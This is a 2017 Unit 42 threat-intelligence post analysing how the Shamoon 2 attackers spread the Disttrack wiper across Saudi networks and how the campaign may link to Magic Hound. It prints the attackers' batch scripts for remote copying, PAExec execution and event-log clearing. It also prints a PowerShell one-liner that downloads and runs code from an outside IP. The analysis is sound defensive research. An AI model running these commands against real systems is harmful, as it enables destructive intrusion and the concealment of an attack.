# Shamoon 2: Delivering Disttrack

researchcenter.paloaltonetworks.com/2017/03/unit42-shamoon-2-delivering-disttrack/

Robert Falcone, Bryan Lee

March 26, 2017

By Robert Falcone and Bryan Lee

March 27, 2017 at 12:01 AM

Category: Unit 42

Tags: credential theft, credential-based attacks, Disttrack, magic hound, payload, Phishing, Saudi Arabia, Shamoon 2

Since late November 2016, the Shamoon 2 attack campaign has brought three waves of destructive attacks to organizations within Saudi Arabia. Our investigation into these attacks has unearthed more details into the method by which the threat actors delivered the Disttrack payload. We have found evidence that the actors use a combination of legitimate tools and batch scripts to deploy the Disttrack payload to hostnames known to the attackers to exist in the targeted network.

Our analysis shows that the actors likely gathered the list of known hostnames directly from Active Directory or during their network reconnaissance activities conducted from a compromised host. This network reconnaissance, coupled with the credential theft needed to hardcode Disttrack payloads with legitimate username and password credentials, leads us to believe that it is highly likely the threat actors had sustained access to the targeted networks prior to Shamoon 2 attacks. Our research confirms that successful credential theft from targeted organizations was an integral part of the Shamoon 2 attackers' playbook, and they used these stolen credentials for remote access and lateral movement.

Our analysis also shows an actor distributes Disttrack within the targeted network by first compromising a system that is used as the Disttrack distribution server on that network. The actor then uses this server to compromise other systems on the network by using the hostname to copy over and execute the Disttrack malware. On each of these named systems that are successfully compromised, the Disttrack malware will attempt to propagate itself to 256 additional IP addresses on the local network. This rudimentary, but effective, distribution system can enable Disttrack to propagate to additional systems from a single, initially compromised system in a semi-automated fashion.

In this posting we also explore a possible connection between Shamoon 2 and the Magic Hound campaign, where we outline evidence of a potential connection between these two attack campaigns. Furthermore, we explore a possible scenario on how these two attack campaigns could have worked in conjunction with each other to execute the Shamoon 2 attacks.

## Delivery MethodSince our initial blog discussing the reemergence of Shamoon in November 2016, we were curious how the threat actor initially delivers the Disttrack payload to the targeted network. We were equally curious about how Disttrack was so effective at causing mass destruction on targeted networks, as we mentioned in our initial blog that the Disttrack Trojan itself is only able to spread to 256 IP addresses on the same local network as the compromised host.

From gathering files associated in the third wave of Shamoon 2 attacks, we found a Zip archive that contains files which the attacker used to infect other systems on the targeted network from a single compromised system they then use as a Disttrack distribution server. The actor deploys the Zip archive to this distribution server by logging in to the compromised system using Remote Desktop Protocol (RDP) with stolen, legitimate credentials and downloading the Zip from a remote server. The actor uses this single compromised system to distribute Disttrack to other systems in different parts of the network, where the Disttrack Trojan would attempt to spread to 256 other systems on each local network. The chart in Figure 1 visualizes the delivery of Disttrack at a high level.

Watch Video At: https://youtu.be/Yk5ay47yWjw

*Figure 1 High-level view of Disttrack deployment in Shamoon 2 attack*

### Distributing Disttrack

As mentioned before, we obtained files used by the threat actors to deploy the Disttrack payload to additional systems on the network. While we do not know exactly how the threat actor initially compromised and gained RDP access to the Disttrack distribution server, we believe the actor downloads a Zip archive contained a number of files to this system, including files with names listed in Table 1. The set of files saved to the distribution server includes executables, batch scripts and text files. We will explain the purpose and contents of each of these files and how the actor uses them in the deployment of Disttrack.

| Filename | Description |
| --- | --- |
| exec-template.txt | Launcher commands (not a batch script) the actor runs to launch the deployment of the Disttrack payload onto additional systems at the targeted organization |
| 1.txt – 400.txt | Sequentially named text files containing DNS values for hostnames of systems on targeted network |
| ok.bat | Deployment batch script |
| ntertmgr32.bat | Disttrack installation batch script |
| ntertmgr32.exe | Disttrack payload |
| pa.exe | PAExec, Power Admin's open source PsExec alternative |

*Table 1 Files associated with the Disttrack Distribution Server*

When deploying Disttrack on the targeted network, the threat actor runs the commands stored in the exec-template.txt file that reads in the contents of each of the "1.txt" through "400.txt" text files, which contain a list of hostnames of systems on the network, one hostname per line. The commands then run the "ok.bat" deployment batch script once for each hostname from the text files. Figure 2 shows the contents of the "exec-template.txt" launcher script, which uses for loops to run the deployment batch script using each hostname within the text files as an argument (lines removed for brevity).```
1   for /F %J in (1.txt) do ok.bat %J
2   for /F %J in (2.txt) do ok.bat %J
3   for /F %J in (3.txt) do ok.bat %J
4   for /F %J in (4.txt) do ok.bat %J
5   for /F %J in (5.txt) do ok.bat %J
6   for /F %J in (6.txt) do ok.bat %J
7   for /F %J in (7.txt) do ok.bat %J
8   for /F %J in (8.txt) do ok.bat %J
9   for /F %J in (9.txt) do ok.bat %J
10  for /F %J in (10.txt) do ok.bat %J
11  for /F %J in (11.txt) do ok.bat %J
12  for /F %J in (12.txt) do ok.bat %J
13  for /F %J in (13.txt) do ok.bat %J
14  for /F %J in (14.txt) do ok.bat %J
15  for /F %J in (15.txt) do ok.bat %J
16  ..snip..
17  for /F %J in (399.txt) do ok.bat %J
18  for /F %J in (400.txt) do ok.bat %J
```

*Figure 2 Contents of the exec-template.txt batch script*

At first, we believed the actor would change the file extension of the exec-template.txt file to ".bat" and execute it as a batch script. We no longer believe this is the case as the "for" commands contained within exec-template.txt reference variables using a single percent symbol, specifically "%J" as seen in Figure 2. This causes a syntax error if executed within a batch script. According to MSDN, to execute these "for" commands within a batch script, the actor would have to use two percent symbols, specifically "%%J" in this case. We now believe that the threat actor manually copies the contents of exec-template.txt and pastes these commands directly within command prompt to run them.

We cannot show the contents of the "1.txt" through "400.txt" files, as they contain new-line-delimited lists of the DNS names for hosts specific to the targeted organizations.

In the files we obtained from the Disttrack distribution server, there were only 29 instead of 400 text files, each of which contained 30 hostnames, except for the last one only containing four for a total of 844 hostnames. In the text files we analyzed, the hostnames were included as their DNS name, specifically in the format <computer name>.<domain name>.local, which we believe shows they were obtained directly from Active Directory on a domain controller. The importance of including the DNS names for these hosts on the network is that is allows the actor to connect to these systems in subsequent commands.

The "ok.bat" batch script runs once per hostname mentioned above. This batch script is responsible for deploying Disttrack on each of these systems on the network. The script begins by copying two files to the "C:\Windows\temp" folder on the remote system. The two copied files – named "ntertmgr32.exe" and "ntertmgr32.bat" – are the Disttrack payload and a batch script used to install the Disttrack payload on the local system, respectively. The "ok.bat" script uses the PAExec ("pa.exe") application to run the "ntertmgr32.bat" installation script on the remote system. The batch script also attempts to clear event logs via the Windows built-in "wevtutil" utility in an attempt to conceal their activities and disrupt incident response and forensic analysis. Figure 3 shows the contents of the "ok.bat" script. Interestingly, the actor included an argument "-r SVCNSS", which is an invalid argument for PAExec and the actor would need to remove it prior to distribution. The "-r" argument is a valid argument within Microsoft's PsExec that specifies the name of the remote service to create, suggesting the threat actors may have also used the PsExec application for distribution as well.

```
1  copy /Y ntertmgr32.bat \\%1\C$\Windows\temp\
2  copy /Y ntertmgr32.exe \\%1\C$\Windows\temp\
3  pa.exe \\%1 -r SVCNSS -s -d C:\\Windows\temp\ntertmgr32.bat
4  for /F %%i in ('wevtutil el /r:%1' ) do (wevtutil cl /r:%1 %%i )
```

*Figure 3 Contents of the ok.bat batch script*

The "ntertmgr32.bat" batch script that runs on each end system is responsible for installing the Disttrack payload as a service on the local system. The batch script, as seen in Figure 4, first copies the Disttrack payload ("ntertmgr32.exe") to the "C:\Windows\System32" folder and then executes the newly copied file using the "start" command with "service" as an argument. This script not only installs but also launches the Disttrack payload.

```
1  @echo off
2  set u100=ntertmgr32.exe
3  set u200=service
4  set u800=%~dp0
5  copy /Y "%u800%%u100%" "%systemroot%\system32\%u100%"
6  start /b %systemroot%\system32\%u100% %u200%
```

*Figure 4 Contents of the ntertmgr32.bat batch script*Once the Disttrack payload executes, it will begin carrying out its functionality, specifically attempting to spread to other systems on the local network and wiping systems at a pre-defined time in the future. As discussed in our initial blog on Shamoon 2, the Disttrack payload will attempt to infect additional systems on the same subnet (x.x.x.0-x.x.x.255) by logging in to the remote system, copying itself to the system, and executing the copied payload by creating a scheduled task to run the payload.

### Disttrack Distribution System – Possible Link to Magic Hound

As mentioned earlier in this blog post, we know that the threat actor downloads several files to the distribution server to infect systems on the network with Disttrack. In addition to the files mentioned in the previous section, it appears that the threat actor copied a PowerShell script to the distribution server as well. This PowerShell script, seen in Figure 5, appears to have been generated by Metasploit's "web_delivery" module to download and execute a payload from a remote server at 45.76.128[.]71, which we speculate was used to create a meterpreter session on the system.

```
1  powershell.exe -nop -w hidden -c $L=new-object net.webclient;$L.proxy=
   [Net.WebRequest]::GetSystemWebProxy();$L.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
   $L.downloadString("http://45.76.128.71:8080/[random string redacted]");
```

*Figure 5 PowerShell script used to download files to distribution system*

The server hosting the files has an IP address of 45.76.128[.]71, which resides within the IP range associated with a cloud hosting service that allows customers to create server instances in specific geographic locations and configurations. According to GeoIP mapping data for 45.76.128[.]71, it appears this IP range is geographically based in the London cloud instance. The use of this specific IP is interesting, as the Magic Hound campaign we previously reported on (February 2017) used a command and control (C2) server at 45.76.128[.]165, which is on the same Class C IP range.

While we cannot conclusively state the existence of a specific relationship between the Shamoon and Magic Hound adversaries, there are now several factors that are suggestive of some form of association, including:

1. Targeting of entities within Saudi Arabia.
2. Use of the same cloud computing service in the same Class C IP range.
3. Use of PowerShell and meterpreter.

Taken together, these are all factors to consider when postulating a relationship between the Shamoon and Magic Hound attackers. Furthermore, it is possible that these artifacts were some of the factors used by our peers at X-Force and Kaspersky to tie the Magic Hound attacks to Shamoon.

If the Magic Hound attacks are indeed related to the Shamoon attack cycle, we may be able to hypothesize that the Magic Hound attacks were used as a beachhead to perform reconnaissance for the adversaries and gather network information and credentials. This may be further supported by the initial Magic Hound payloads we discovered, Pupy RAT and meterpreter, both of which have these types of capabilities.

### Conclusion

We have determined that the actors conducting the Shamoon 2 attacks use one compromised system as a distribution point to deploy the destructive Disttrack Trojan to other systems on the targeted network, after which the Disttrack malware will seek to propagate itself even further into the network. Using an open source utility called PAExec and several batch scripts, the actor copies the Disttrack payload to other systems on the network, which we believe are discovered directly from Active Directory or through network reconnaissance activities. Once the Disttrack payload has been deployed to these initial hosts, Disttrack will attempt to spread on their local networks to amplify the impact of the attack. While the actors interact directly with the distribution system, the use of this single compromised system allows the actors to automate the deployment of the payload to quickly infect systems on the targeted network. Also, these findings provide a possible relation between the Shamoon and Magic Hound attack campaigns. We will continue to analyze these attacks to determine further activities carried out by these actors and expose any additional correlations to known threat groups.

The theft and subsequent reuse of credentials is a common element in many attackers' playbooks. We have recently published a white paper, "Credential-Based Attacks: Exposing the Ecosystem and Motives Behind Credential Phishing, Theft and Abuse," detailing how credentials are stolen and later abused, with guidance on how you can defend yourself and your organization against this type of threat. Collectively, the Shamoon 2 attacks are a good example not only of ways attackers obtain stolen credentials but also of what they can do with them.

### Indicators of Compromise

4919436d87d224f083c77228b48dadfc153ee7ad48dd7d22f0ba0d5090b5cf9b: exec-template.txt
5475f35363e2f4b70d4367554f1691f3f849fb68570be1a580f33f98e7e4df4a: ok.bat
01a461ad68d11b5b5096f45eb54df9ba62c5af413fa9eb544eacb598373a26bc: pa.exe
c7f937375e8b21dca10ea125e644133de3afc7766a8ca4fc8376470277832d95: ntertmgr32.bat**Ignite '17 Security Conference: Vancouver, BC June 12–15, 2017**

Ignite '17 Security Conference is a live, four-day conference designed for today's security professionals. Hear from innovators and experts, gain real-world skills through hands-on sessions and interactive workshops, and find out how breach prevention is changing the security industry. Visit the Ignite website for more information on tracks, workshops and marquee sessions.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.